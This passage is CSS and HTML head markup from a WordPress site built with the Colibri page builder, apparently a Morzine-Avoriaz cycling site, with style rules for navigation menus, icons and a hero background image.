  height: 30px;
}
#colibri .style-1397 .icon-container:hover {
  fill: #000000;
}
#colibri .style-1397 .icon-container:hover {
  fill: #000000;
}
#colibri .style-1398 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1399-image {
  opacity: 1;
}
#colibri .style-1399-caption {
  margin-top: 10px;
}
#colibri .style-1399-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
.style-1400 > .h-y-container > *:not(:last-child) {
  margin-bottom: 10px;
}
#colibri .style-1400 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1401 {
  font-weight: 600;
  font-size: 16px;
  color: #FFFFFF;
}
#colibri .style-1401 p {
  font-weight: 600;
  font-size: 16px;
  color: #FFFFFF;
}
#colibri .style-1401 ol {
  list-style-type: decimal;
}
#colibri .style-1401 ul {
  list-style-type: disc;
}
#colibri .style-1402-icon {
  fill: #FFFFFF;
  width: 16px ;
  height: 16px;
  padding-left: 10px;
}
#colibri .style-1402 .list-item-text-wrapper {
  horizontal-align: center;
  padding-bottom: 0px;
}
#colibri .style-1402 .list-text {
  margin-left: 10px;
  color: #FFFFFF;
  font-size: 14px;
  line-height: 1;
}
#colibri .style-1402 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 0%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-1402 .list-container-divider {
  width: 100% ;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  height: 1px;
}
#colibri .style-1403 .social-icon-container {
  margin-right: 15px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}
#colibri .style-1403 .icon-container {
  fill: #FFFFFF;
  width: 32px ;
  height: 32px;
}
#colibri .style-1403 .icon-container:hover {
  fill: #000000;
}
#colibri .style-1403 .icon-container:hover {
  fill: #000000;
}
#colibri .style-local-879-c4-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c7-outer {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c10-outer {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c14-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-32 {
  animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  background-color: transparent;
  background-image: none;
}
#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32 {
  background-color: #ffffff;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.5) ;
}
#colibri .style-34 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-35-image {
  max-height: 70px;
}
#colibri .style-35 .logo-text {
  color: #FFFFFF;
}
#colibri .style-35 a,#colibri .style-35  .logo-text {
  color: #ffffff;
  text-decoration: none;
  font-size: 24px;
}
#colibri .h-navigation_sticky .style-35-image,#colibri .h-navigation_sticky.style-35-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-35 a,#colibri .h-navigation_sticky .style-35  .logo-text,#colibri .h-navigation_sticky.style-35 a,#colibri .h-navigation_sticky.style-35  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-36 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-37 {
  height: 50px;
}
#colibri .style-38 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100% ;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,#colibri .style-39 
      ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .style-39 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgb(219, 87, 0);
  background-image: none;
  height: 3px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: rgb(102, 102, 102);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: rgb(255, 255, 255);
  background-image: none;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(166, 220, 244);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(166, 220, 244);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: rgb(166, 220, 244);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu {
  justify-content: flex-end;
}
#colibri .h-navigation_sticky .style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky .style-39 
      ul.colibri-menu.bordered-active-item > li::before,#colibri .h-navigation_sticky.style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky.style-39 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgb(219, 87, 0);
  background-image: none;
}
#colibri .h-navigation_sticky .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a,#colibri .h-navigation_sticky.style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: rgb(2, 110, 159);
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}
#colibri .style-40-offscreen {
  background-color: #222B34;
  background-image: none;
  width: 300px !important;
}
#colibri .style-40-offscreenOverlay {
  background-color: rgba(0,0,0,0.5);
  background-image: none;
}
#colibri .style-40  .h-hamburger-icon {
  background-color: rgba(0, 0, 0, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}
#colibri .style-43 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-44-image {
  max-height: 70px;
}
#colibri .style-44 a,#colibri .style-44  .logo-text {
  color: #ffffff;
  text-decoration: none;
}
#colibri .h-navigation_sticky .style-44-image,#colibri .h-navigation_sticky.style-44-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-44 a,#colibri .h-navigation_sticky .style-44  .logo-text,#colibri .h-navigation_sticky.style-44 a,#colibri .h-navigation_sticky.style-44  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-46 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: white;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: white;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: white;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
}
#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-size: 14px;
  color: white;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
}
#colibri .style-54 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-position: 81.45887140956405% 53.004140948511605%;
  background-size: cover;
  background-image: url("https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/10/cropped-Sam-Ingles-20210721-3.jpg");
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 50px;
  padding-bottom: 50px;
}
#colibri .style-54 h1 {
  color: #FFFFFF;
}
#colibri .style-54 h2 {
  color: #FFFFFF;
}
#colibri .style-54 h3 {
  color: #FFFFFF;
}
#colibri .style-54 h4 {
  color: #FFFFFF;
}
#colibri .style-54 h5 {
  color: #FFFFFF;
}
#colibri .style-54 h6 {
  color: #FFFFFF;
}
#colibri .style-54 p {
  color: #FFFFFF;
}
#colibri .style-56 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-8-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-8-h4-outer,#colibri .h-navigation_sticky.style-local-8-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-8-h6-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-local-8-h8-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-8-h8-outer,#colibri .h-navigation_sticky.style-local-8-h8-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-8-h26-outer {
  width: 80% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-60 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
}
.style-62 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-62 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-11-f4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
@media (max-width: 767px){
#colibri .style-1344 {
  text-align: right;
}
#colibri .style-local-879-c4-outer {
  width: 100% ;
}
#colibri .style-local-879-c7-outer {
  width: 100% ;
}
#colibri .style-local-879-c10-outer {
  width: 100% ;
}
#colibri .style-local-879-c17-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c25-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c32-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c40-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c47-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c55-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c65-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c69-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-879-c71-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-32 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #f79007;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #f79007;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  background-color: rgb(219, 87, 0);
}
#colibri .style-40  .h-hamburger-icon {
  background-color: rgba(0,0,0,0);
  fill: rgb(219, 87, 0);
}
#colibri .h-navigation_sticky .style-40  .h-hamburger-icon,#colibri .h-navigation_sticky.style-40  .h-hamburger-icon {
  fill: #FFFFFF;
  background-color: rgb(219, 87, 0);
  background-image: none;
}
#colibri .h-navigation_sticky .style-40  .h-hamburger-icon:hover,#colibri .h-navigation_sticky.style-40  .h-hamburger-icon:hover {
  fill: rgb(219, 87, 0);
  background-color: #FFFFFF;
}
#colibri .h-navigation_sticky .style-40  .h-hamburger-icon:hover,#colibri .h-navigation_sticky.style-40  .h-hamburger-icon:hover {
  fill: rgb(219, 87, 0);
  background-color: #FFFFFF;
}
#colibri .style-local-8-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .h-navigation_sticky .style-local-8-h4-outer,#colibri .h-navigation_sticky.style-local-8-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .style-local-8-h14-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-8-h17-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-8-h26-outer {
  width: 100% ;
}}
@media (min-width: 768px) and (max-width: 1023px){
}

</style>
<link rel='stylesheet' id='fancybox-css' href='https://cycling.morzine-avoriaz.com/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.css?ver=1.0.357' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cycling.morzine-avoriaz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--colibri-color-1: #03a9f4;--wp--preset--color--colibri-color-2: #f79007;--wp--preset--color--colibri-color-3: #00bf87;--wp--preset--color--colibri-color-4: #6632ff;--wp--preset--color--colibri-color-5: #FFFFFF;--wp--preset--color--colibri-color-6: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 